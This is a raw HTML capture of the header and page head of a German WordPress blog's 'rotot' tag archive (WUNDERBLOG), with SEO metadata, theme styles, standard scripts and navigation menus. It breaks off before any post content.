

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wunderblog.daniel-deppe.de/tag/rotot/
body_size: 15485
content:
<!DOCTYPE html>
<html class="no-js" lang="de" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://wunderblog.daniel-deppe.de/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>rotot Archives - WUNDERBLOG</title>
	<link rel="canonical" href="https://wunderblog.daniel-deppe.de/tag/rotot/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="rotot Archives - WUNDERBLOG" />
	<meta property="og:url" content="https://wunderblog.daniel-deppe.de/tag/rotot/" />
	<meta property="og:site_name" content="WUNDERBLOG" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wunderblog.daniel-deppe.de/tag/rotot/","url":"https://wunderblog.daniel-deppe.de/tag/rotot/","name":"rotot Archives - WUNDERBLOG","isPartOf":{"@id":"https://wunderblog.daniel-deppe.de/#website"},"primaryImageOfPage":{"@id":"https://wunderblog.daniel-deppe.de/tag/rotot/#primaryimage"},"image":{"@id":"https://wunderblog.daniel-deppe.de/tag/rotot/#primaryimage"},"thumbnailUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/05/Frankensteins-Huhn-alias-Robot-Chicken.jpg","breadcrumb":{"@id":"https://wunderblog.daniel-deppe.de/tag/rotot/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://wunderblog.daniel-deppe.de/tag/rotot/#primaryimage","url":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/05/Frankensteins-Huhn-alias-Robot-Chicken.jpg","contentUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/05/Frankensteins-Huhn-alias-Robot-Chicken.jpg","width":800,"height":719,"caption":"Frankensteins Huhn alias \"Robot Chicken\""},{"@type":"BreadcrumbList","@id":"https://wunderblog.daniel-deppe.de/tag/rotot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://wunderblog.daniel-deppe.de/"},{"@type":"ListItem","position":2,"name":"rotot"}]},{"@type":"WebSite","@id":"https://wunderblog.daniel-deppe.de/#website","url":"https://wunderblog.daniel-deppe.de/","name":"WUNDERBLOG","description":"Wissen, Smalltalk und Meinungsfreiheit","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wunderblog.daniel-deppe.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Feed" href="https://wunderblog.daniel-deppe.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Kommentar-Feed" href="https://wunderblog.daniel-deppe.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; rotot Schlagwort-Feed" href="https://wunderblog.daniel-deppe.de/tag/rotot/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/light/css/jquery.fancybox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.27' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:Georgia, serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        img { -webkit-border-radius: 15px; border-radius: 15px; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.27' media='all' />
<link rel='stylesheet' id='cookieconsent-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/css/cookieconsent.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.9' media='all' />
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=682c68d398608700128c9f07" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://wunderblog.daniel-deppe.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wunderblog.daniel-deppe.de/wp-json/wp/v2/tags/373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wunderblog.daniel-deppe.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Missing Google Analytics ID or Analytics Integration disabled -->    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="archive tag tag-rotot tag-373 wp-embed-responsive wp-theme-hueman col-2cl boxed topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-27 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Zum Inhalt springen</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>                </li>
                      </ul>
                <ul id="menu-menue" class="nav container-inner group"><li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li id="menu-item-4038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Menü erweitern"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Menü reduzieren"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-menue-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p>                                                <p class="site-description">Wissen, Smalltalk und Meinungsfreiheit</p>
                                        </div>

                                </div>
      
